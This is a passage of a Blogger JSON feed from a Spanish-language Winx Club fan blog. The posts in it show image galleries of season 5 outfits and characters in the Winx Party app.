src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg4CQua4mM_ikn0u2LM3q_hsoTkhKpDFljb6NJK7_OCh45YbXKe6Tneuqu5kg4wFwqPRdOqqGmLFCx-IKBzu0cBUTrHjlEQZpQaz7VBcnkCH_aey7i18XecYuLfWMDXhO1v9uvj5IyNnKU\/s1280\/Ix4cksfV_ic.jpg\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnchou8G0xoy8y6ANZ-T4d56O5qG80_E1zVPug7sHtCdhLCAueMxAlK-0nnCxz8-lNKEquyqcKjeeQSzpCdFeoJcPO-tpK20-yWPazI1MqluS1C5OrlxuNq70VK2vGbiLfdvehYiiHdwM\/s1280\/KtkJRrUoo7c.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnchou8G0xoy8y6ANZ-T4d56O5qG80_E1zVPug7sHtCdhLCAueMxAlK-0nnCxz8-lNKEquyqcKjeeQSzpCdFeoJcPO-tpK20-yWPazI1MqluS1C5OrlxuNq70VK2vGbiLfdvehYiiHdwM\/s1280\/KtkJRrUoo7c.jpg\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilH4uyUztpQSadJ2An8RVAs38cTy5miUOvx9TIPLKzlri79emLmIiKj9G-eH54iFc80G5_G94FN_DUVJs_dQ8obXBt9c0khOUKjEE3mDGZ1OTUeJYVGpOYnXWxH6m2Lj9I0yOBmxj3PGI\/s1280\/Kw4EBiVdAZM.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilH4uyUztpQSadJ2An8RVAs38cTy5miUOvx9TIPLKzlri79emLmIiKj9G-eH54iFc80G5_G94FN_DUVJs_dQ8obXBt9c0khOUKjEE3mDGZ1OTUeJYVGpOYnXWxH6m2Lj9I0yOBmxj3PGI\/s1280\/Kw4EBiVdAZM.jpg\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisXA2qxht5i0GKYrPiyJEsPSbtnU0xu-vfDCW3QioUnIVeK_nBRy_YmuTntIrKTLwyaYTeCq3dOZG3xnXDTGt8CfT-JaBFv6lHQX7nREp1jw1Rb4wDRZuBm_RAP6u53OhiiqWOE_mb2to\/s1280\/pko3IBCxjBk.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisXA2qxht5i0GKYrPiyJEsPSbtnU0xu-vfDCW3QioUnIVeK_nBRy_YmuTntIrKTLwyaYTeCq3dOZG3xnXDTGt8CfT-JaBFv6lHQX7nREp1jw1Rb4wDRZuBm_RAP6u53OhiiqWOE_mb2to\/s1280\/pko3IBCxjBk.jpg\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvuyQNzBlwFvTbNTVtCnE1Rx5_MB2wim3csAj1h8MfQAvDMZyv924nps3dvYERVPDEi_Ms5po4dkilv_RyqRN56ifkBOxBOhwOlJGuKxNBy6XvprYPi9IzfBwjoM4H6ttUVmSAtbz2rg\/s1280\/su2eCS_Ub24.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPvuyQNzBlwFvTbNTVtCnE1Rx5_MB2wim3csAj1h8MfQAvDMZyv924nps3dvYERVPDEi_Ms5po4dkilv_RyqRN56ifkBOxBOhwOlJGuKxNBy6XvprYPi9IzfBwjoM4H6ttUVmSAtbz2rg\/s1280\/su2eCS_Ub24.jpg\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtJiMehsCULJMmsn5eVOXGXVFD0znl6UReWoLWladx_osvALSyFw3kLfrvi8StCxhfALpNWDXleMLUKiiwgnXwHxY6aWBy2hyphenhyphenZRmzEjUynPPGqd8tC5QXlsG_m0vo6nGgJzL_3qyajMwo\/s1280\/x8f4ls6--8M.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtJiMehsCULJMmsn5eVOXGXVFD0znl6UReWoLWladx_osvALSyFw3kLfrvi8StCxhfALpNWDXleMLUKiiwgnXwHxY6aWBy2hyphenhyphenZRmzEjUynPPGqd8tC5QXlsG_m0vo6nGgJzL_3qyajMwo\/s1280\/x8f4ls6--8M.jpg\" height=\"426\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las imágenes a nuestro grupo vk\/thewinxclub\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3087945168084810206"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/3087945168084810206"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2013\/06\/imagenes-de-la-ropa-5-temporada-winx.html","title":"¡¡Imágenes de la ropa 5º temporada Winx Club en el juego Winx Party!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjue36OF4K53626tCU3kPQq_QiCCLVZKLQY4jOmKuYysF35PhW9rbMGgLPfzQtHcq06MiAl8KzDEvNBZr0aDQaoBSvQB0KD2gJEHRebVPgsoVWJKaZ6F-z1YrvyJgOTuep9TmloE1cP9ls\/s72-c\/BpZjsKREpY4.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8975329950335028255"},"published":{"$t":"2013-06-21T18:30:00.000+02:00"},"updated":{"$t":"2013-06-21T18:30:00.447+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5º Temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Especialistas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Personajes especiales"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Disco"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Flower Princess"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Marineras"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Rock Band"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Sirenix"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Trendy"}],"title":{"type":"text","$t":"¡¡Imágenes de la ropa 5º temporada en el juego Winx Party!!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\nTodo esto es lo que estaría disponible en el pack 5º temporada de la app Winx Party.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNueva ropa, nuevos accesorios, nuevos personajes, nuevos escenarios,...\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nNo te lo pierdas!!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s1600\/IMG_1685.PNG\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s1600\/IMG_1685.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif87PmLl01z8JPVCykuU_JMOzXPHNIoP3vnlUIzUGQrHfHLMLe9KlC1Gx4RJKB0m7hMn379dDlNq7It0NQv8hHQD_HqAF7XTzewaNMk32GKAQj1BGKwcVfAu_YZGuiOXNB572kgqhbeQ\/s1600\/IMG_1686.PNG\"\u003E\u003Cimg border=\"0\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif87PmLl01z8JPVCykuU_JMOzXPHNIoP3vnlUIzUGQrHfHLMLe9KlC1Gx4RJKB0m7hMn379dDlNq7It0NQv8hHQD_HqAF7XTzewaNMk32GKAQj1BGKwcVfAu_YZGuiOXNB572kgqhbeQ\/s1600\/IMG_1686.PNG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtQhmAY3jSMEfZvp2wcZG38cu_788qi7JquT6Yr8KRL5s5yl8QMxKCFUhI-piyAMJmaoUmQKQdx1_wmSaRZmXTQiCImcSveyFxLfpO8QwhS0MFa5pyszEnsOPoZ21vowB3D9Wpnc32g\/s1600\/youloveit_ru_bloom_i_dafna.jpg\"\u003E\u003Cimg border=\"0\" height=\"292\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtQhmAY3jSMEfZvp2wcZG38cu_788qi7JquT6Yr8KRL5s5yl8QMxKCFUhI-piyAMJmaoUmQKQdx1_wmSaRZmXTQiCImcSveyFxLfpO8QwhS0MFa5pyszEnsOPoZ21vowB3D9Wpnc32g\/s1600\/youloveit_ru_bloom_i_dafna.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4wjt3wSlHIUu0daDCJhuy0qm1ThBKj9ODHDYdDciWc4T6cc7T10imIat5S9VCsIy2lSsuX7AZVpQRbWyG0L-WwDjc4ptF78JXPBXHxYOwDsIIJ4I5SlU1rkKQ8JXyOO2iyqpMR4pkA\/s1600\/youloveit_ru_layla_i_roi.jpg\"\u003E\u003Cimg border=\"0\" height=\"289\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid4wjt3wSlHIUu0daDCJhuy0qm1ThBKj9ODHDYdDciWc4T6cc7T10imIat5S9VCsIy2lSsuX7AZVpQRbWyG0L-WwDjc4ptF78JXPBXHxYOwDsIIJ4I5SlU1rkKQ8JXyOO2iyqpMR4pkA\/s1600\/youloveit_ru_layla_i_roi.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqt186RO02t8lrB_p6ZRj0DO1OdaLyKi3N5Zv6VB1FtaRsnluRiAiPfBn3CecIOW__ZzEt7R5WfsxCs-QTiuxNGWWeA9Pdim7nVYqweIkCbIjbKztoqgJGCXl7s4Sps8s8uVb6VxzVA\/s1600\/IMG_1688.jpg\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjUqt186RO02t8lrB_p6ZRj0DO1OdaLyKi3N5Zv6VB1FtaRsnluRiAiPfBn3CecIOW__ZzEt7R5WfsxCs-QTiuxNGWWeA9Pdim7nVYqweIkCbIjbKztoqgJGCXl7s4Sps8s8uVb6VxzVA\/s1600\/IMG_1688.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB9-rlYMoPRDmdEAFsx7SFIzy7h0s3MrwbcxycmVyI8TsBRg30rwghkRxAETbOOz17wnQ_cszgdZgF8kNa9motRyOGrQuMUH7AtW_TvN90w2TYDE2tmMD8GZDA0a6GNcaB5A5NoQ1AVg\/s1600\/youloveit_ru_dafna_winx_bez_maski.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB9-rlYMoPRDmdEAFsx7SFIzy7h0s3MrwbcxycmVyI8TsBRg30rwghkRxAETbOOz17wnQ_cszgdZgF8kNa9motRyOGrQuMUH7AtW_TvN90w2TYDE2tmMD8GZDA0a6GNcaB5A5NoQ1AVg\/s1600\/youloveit_ru_dafna_winx_bez_maski.jpg\" width=\"257\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCi8rXLh8sVDWmNVk7_ddlFxznD7L2eNWEm_BtuGe3bJf8ZARMhLNJqPccj6Qij7O2NjVlQuE6jFGcdcCd06VDLBoQC0WXey-li8v_4zRa0vFZ04Ol04KQmcKF26NjssmF3nM4DME3A\/s1600\/youloveit_ru_winx_koroleva_luna.jpg\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCi8rXLh8sVDWmNVk7_ddlFxznD7L2eNWEm_BtuGe3bJf8ZARMhLNJqPccj6Qij7O2NjVlQuE6jFGcdcCd06VDLBoQC0WXey-li8v_4zRa0vFZ04Ol04KQmcKF26NjssmF3nM4DME3A\/s1600\/youloveit_ru_winx_koroleva_luna.jpg\" width=\"215\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdk8VF8tJEst1pqCS8DqwS6IgjEPZ03ijFj1y-fJqK8lUJdRd4208_X1eSMou0QQdI0sg6ZEE8MoKMPcbBz9ESC6ELzFEzG45NCk84ckYuvg7ZjVJXExiKz6f9ZuH-wtQD-DO2gGlTMA\/s1600\/youloveit_ru_winx_club_season_5_concert.jpg\"\u003E\u003Cimg border=\"0\" height=\"171\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdk8VF8tJEst1pqCS8DqwS6IgjEPZ03ijFj1y-fJqK8lUJdRd4208_X1eSMou0QQdI0sg6ZEE8MoKMPcbBz9ESC6ELzFEzG45NCk84ckYuvg7ZjVJXExiKz6f9ZuH-wtQD-DO2gGlTMA\/s1600\/youloveit_ru_winx_club_season_5_concert.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZIbUJ9dG8KVvDIQLDe3T7kEnF9yZ-wT_9GhVZmfTl1xaH4s_t6B_B8oJyCKFPtebQBBy4BFps7eOgIxc9-0Tt3kNNFLJ2nEZRgDzsu_EqrxX5fI7ivhALg_cet4sSaFYe5ewXt6uTg\/s1600\/youloveit_ru_winx_club_season_5_disco.jpg\"\u003E\u003Cimg border=\"0\" height=\"188\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZIbUJ9dG8KVvDIQLDe3T7kEnF9yZ-wT_9GhVZmfTl1xaH4s_t6B_B8oJyCKFPtebQBBy4BFps7eOgIxc9-0Tt3kNNFLJ2nEZRgDzsu_EqrxX5fI7ivhALg_cet4sSaFYe5ewXt6uTg\/s1600\/youloveit_ru_winx_club_season_5_disco.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcQCln4oXOf_ka2GErysL6pLI0hw3geul6WBpIaXeGngLyhzeW-4fm5YZh0ARrgAV81WnVRytC8TaeAqGwDGYpd0JCEFKEuWVUY2_ZkrNJoUQm-9NHVGdtXucM6K2GRzNV_neRCbN4w\/s1600\/youloveit_ru_winx_club_season_5_fashion.png\"\u003E\u003Cimg border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiGcQCln4oXOf_ka2GErysL6pLI0hw3geul6WBpIaXeGngLyhzeW-4fm5YZh0ARrgAV81WnVRytC8TaeAqGwDGYpd0JCEFKEuWVUY2_ZkrNJoUQm-9NHVGdtXucM6K2GRzNV_neRCbN4w\/s1600\/youloveit_ru_winx_club_season_5_fashion.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP2jKzcV7I7tTdz7tczYY1AqP7Eho_u6VgSPu5tWPhga8PdhEhjHRoaDiXtGzm0LF56T-NMVLE6oUhl-lnpWStsDyr8OXBB92dyOr5uMlvzMTAmPXSuTv7_Jjt4WBvFRzvpcqFHpgIrQ\/s1600\/youloveit_ru_winx_club_season_5_flower_p.jpg\"\u003E\u003Cimg border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP2jKzcV7I7tTdz7tczYY1AqP7Eho_u6VgSPu5tWPhga8PdhEhjHRoaDiXtGzm0LF56T-NMVLE6oUhl-lnpWStsDyr8OXBB92dyOr5uMlvzMTAmPXSuTv7_Jjt4WBvFRzvpcqFHpgIrQ\/s1600\/youloveit_ru_winx_club_season_5_flower_p.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItXsrBmb6AZoZ7X5Q6WaHg-eYDgvgZCqKMeoeAjR8wF0oF88EfuAig44TUzLsTCfmKpmxfgq2Lj1rt85xNYHCWGSgvRg9hIZI35YMv6gsS0xOO3yms_ibuJqDnbaeJQiVHdrWizoYYA\/s1600\/youloveit_ru_winx_club_season_5_swimsuit.jpg\"\u003E\u003Cimg border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhItXsrBmb6AZoZ7X5Q6WaHg-eYDgvgZCqKMeoeAjR8wF0oF88EfuAig44TUzLsTCfmKpmxfgq2Lj1rt85xNYHCWGSgvRg9hIZI35YMv6gsS0xOO3yms_ibuJqDnbaeJQiVHdrWizoYYA\/s1600\/youloveit_ru_winx_club_season_5_swimsuit.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XcDPZk4j1SagJ6M0kw0oqUqRy_Zrnpuh_e_aXJk4UfNJ48-W4fjsdpVD6_B_2r1aua-HR-gvRn2w4Cru80gCzGzskliBHqrz3nOSXONN07LsOO7V6kKRTzrsWVJR_Mmyyasrgx0DZg\/s1600\/youloveit_ru_winx_club_season_5_yaht.jpg\"\u003E\u003Cimg border=\"0\" height=\"170\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6XcDPZk4j1SagJ6M0kw0oqUqRy_Zrnpuh_e_aXJk4UfNJ48-W4fjsdpVD6_B_2r1aua-HR-gvRn2w4Cru80gCzGzskliBHqrz3nOSXONN07LsOO7V6kKRTzrsWVJR_Mmyyasrgx0DZg\/s1600\/youloveit_ru_winx_club_season_5_yaht.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7Ex5mhURU0t6WNbygfyrPB0GJspRq7umRoQqWf26gMiOYjuRALzr2Y2w2i5agX80LrHf0I53ALDgzABor-Ejttn-XLaqdAc58__x_yDMrddpt0GLdQRncOueh1rGwEm8_JjZm_4IZw\/s1600\/youloveit_ru_winx_club_season_5_sirenix.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEib7Ex5mhURU0t6WNbygfyrPB0GJspRq7umRoQqWf26gMiOYjuRALzr2Y2w2i5agX80LrHf0I53ALDgzABor-Ejttn-XLaqdAc58__x_yDMrddpt0GLdQRncOueh1rGwEm8_JjZm_4IZw\/s1600\/youloveit_ru_winx_club_season_5_sirenix.jpg\" height=\"358\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nGracias por las imágenes a germansirenix y youloveit\u003C\/div\u003E\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-G8fxeEYwc14%2FUcRfrm264lI%2FAAAAAAAA6XA%2FIFJbzPhrkFk%2Fs1600%2Fyouloveit_ru_winx_club_season_5_concert.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjdk8VF8tJEst1pqCS8DqwS6IgjEPZ03ijFj1y-fJqK8lUJdRd4208_X1eSMou0QQdI0sg6ZEE8MoKMPcbBz9ESC6ELzFEzG45NCk84ckYuvg7ZjVJXExiKz6f9ZuH-wtQD-DO2gGlTMA\/s1600\/youloveit_ru_winx_club_season_5_concert.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-kWNn9YMoVzw%2FUcRfoR6KVUI%2FAAAAAAAA6W0%2F_xTW-SGrrJo%2Fs1600%2Fyouloveit_ru_bloom_i_dafna.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWtQhmAY3jSMEfZvp2wcZG38cu_788qi7JquT6Yr8KRL5s5yl8QMxKCFUhI-piyAMJmaoUmQKQdx1_wmSaRZmXTQiCImcSveyFxLfpO8QwhS0MFa5pyszEnsOPoZ21vowB3D9Wpnc32g\/s1600\/youloveit_ru_bloom_i_dafna.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F1.bp.blogspot.com%2F-jVgOspgV9NQ%2FUcRff8OxuVI%2FAAAAAAAA6Wg%2FS_pTSmPQfr0%2Fs1600%2FIMG_1685.PNG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj51MRcTj7E-_88VPMv0xHWutXcycbJWNEk8OIbCmxukZwf8F3Z1afnWjRHuYImv42EQ7MpBF4fp_g9W7loA_r9Jyp7DTKqeSI3Ii2vyRRLL9qUgB6nA-Ht5hhtZmpIOYI-Zhag07r9eg\/s1600\/IMG_1685.PNG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-hzBfx3GCtxM%2FUcRfhSSBfdI%2FAAAAAAAA6Wo%2FktJLWQ9ZzsY%2Fs1600%2Fyouloveit_ru_dafna_winx_bez_maski.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhB9-rlYMoPRDmdEAFsx7SFIzy7h0s3MrwbcxycmVyI8TsBRg30rwghkRxAETbOOz17wnQ_cszgdZgF8kNa9motRyOGrQuMUH7AtW_TvN90w2TYDE2tmMD8GZDA0a6GNcaB5A5NoQ1AVg\/s1600\/youloveit_ru_dafna_winx_bez_maski.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F2.bp.blogspot.com%2F-7jv5TKvXG30%2FUcRfv8wdKOI%2FAAAAAAAA6XM%2Fih3k7K5ZOS4%2Fs1600%2Fyouloveit_ru_winx_club_season_5_disco.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiZZIbUJ9dG8KVvDIQLDe3T7kEnF9yZ-wT_9GhVZmfTl1xaH4s_t6B_B8oJyCKFPtebQBBy4BFps7eOgIxc9-0Tt3kNNFLJ2nEZRgDzsu_EqrxX5fI7ivhALg_cet4sSaFYe5ewXt6uTg\/s1600\/youloveit_ru_winx_club_season_5_disco.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-115F8GQ5DJA%2FUcRfc7bPnhI%2FAAAAAAAA6WQ%2FZwr7cmttvho%2Fs1600%2FIMG_1686.PNG\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif87PmLl01z8JPVCykuU_JMOzXPHNIoP3vnlUIzUGQrHfHLMLe9KlC1Gx4RJKB0m7hMn379dDlNq7It0NQv8hHQD_HqAF7XTzewaNMk32GKAQj1BGKwcVfAu_YZGuiOXNB572kgqhbeQ\/s1600\/IMG_1686.PNG\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-KjcDr9X4Obg%2FUcRf1_ZjLqI%2FAAAAAAAA6XU%2FtgRnaBc0cg8%2Fs1600%2Fyouloveit_ru_winx_club_season_5_flower_p.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgP2jKzcV7I7tTdz7tczYY1AqP7Eho_u6VgSPu5tWPhga8PdhEhjHRoaDiXtGzm0LF56T-NMVLE6oUhl-lnpWStsDyr8OXBB92dyOr5uMlvzMTAmPXSuTv7_Jjt4WBvFRzvpcqFHpgIrQ\/s1600\/youloveit_ru_winx_club_season_5_flower_p.jpg\" --\u003E\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2F3.bp.blogspot.com%2F-P0bBZ8RVhXE%2FUcRf-gRacuI%2FAAAAAAAA6X4%2FeQ7LK0LYA5o%2Fs1600%2Fyouloveit_ru_winx_club_season_5_yaht.jpg\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with 